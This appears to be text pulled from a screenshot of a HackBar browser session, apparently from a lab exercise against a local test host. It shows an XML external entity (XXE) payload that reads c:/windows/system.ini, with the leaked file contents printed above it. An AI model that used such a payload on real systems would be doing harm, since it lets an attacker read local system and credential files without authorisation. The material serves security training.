 192.168.136.130
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80
wave=mmdrv.dll timer=timer.drv [mci]
读出的数据
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://192.168.136.130/
Split URL
Execute
Post data Referrer User Agent Cookies
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>